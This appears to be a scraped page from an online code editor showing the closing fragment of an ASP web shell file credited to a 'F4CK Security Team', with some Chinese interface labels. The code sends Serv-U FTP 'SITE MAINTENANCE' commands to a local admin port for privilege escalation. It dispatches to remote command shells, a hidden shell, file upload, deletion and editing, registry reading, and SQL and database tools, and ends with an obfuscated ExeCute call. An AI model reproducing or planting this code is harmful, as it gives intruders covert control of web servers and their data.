 .net
avxx.asp,
...
载入
inc\avxx.asp
保存
星期日 2014-06-15 五月十八
leaves = leaves & "SITE MAINTENANCE" & vbcrlf
leaves = leaves & "-DELETEUSER" & vbcrlf & "-IP=0.0.0.0" & vbcrlf & "-PortNo=" & tport & vbcrlf & " User=" & tuser & vbcrlf
Set xPost3 = CreateObject("MSXML2.XMLHTTP")
xPost3.Open "POST", "http://127.0.0.1:"& port &"/leaves", True
xPost3.Send(leaves)
Set xPOST3=nothing
RRS "<font color=#ffffff>OKOKOK</font><br><BR>"
end if
End Function
Case "ScanDriveForm"
ScanDriveForm
Case "ScanDrive"
ScanDrive Request("Drive")
Case "ScFolder"
ScFolder Request("Folder")
case "apjdel"
apjdel()
case "Servu7x"
su7()
case "fuzhutq1":fuzhutq1():case "fuzhutq2":fuzhutq2():case "fuzhutq3":fuzhutq3():case "fuzhutq4":fuzhutq4():case
"fuzhutq5":fuzhutq5():case "Cmd2":cmd2():case "suftp":suftp():case"hiddenshell":hiddenshell():case "php":php():case "aspx":aspx
():case "jsp":jsp():Case "MMD":MMD():Case "adminab":adminab():Case "sql":sql():Case "downloads":downloads():Case "ReadREG":call
ReadREG():Case "att":call att():Case "Show1File":Set ABC=New LBF:ABC.Show1File(Session("FolderPath")):Set ABC=Nothing:Case
"DownFile":DownFile FName:ShowErr():Case "DelFile":Set ABC=New LBF:ABC.DelFile(FName):Set ABC=Nothing:Case "EditFile":Set ABC=New
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New LBF:ABC.CopyFile(FName):Set ABC=Nothing:Case "MoveFile":Set
ABC=New LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New LBF:ABC.DelFolder(FName):Set ABC=Nothing:Case
"CopyFolder":Set ABC=New LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New LBF:ABC.MoveFolder(FName):Set
ABC=Nothing:Case "NewFolder":Set ABC=New LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case "UpFile":UpFile():Case
"Cmd1Shell":Cmd1Shell():Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL:Case "CreateMdb":CreateMdb
FName:Case "CompactMdb":CompactMdb FName:Case "DbManager":DbManager():Case "Course":Course():Case "ServerInfo":ServerInfo():Case
Else MainForm():End Select:ExeCute SinfoEn("r(ErowShn he tu~rvSe>~n<ioct Aif)`l>tm/h><dybo</S~RR~",Pos)
response.write ""+vbCrLf+""+vbCrLf+""
%>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
操作失败
Line: 1634/1634, GB2312
F4CK
Security Team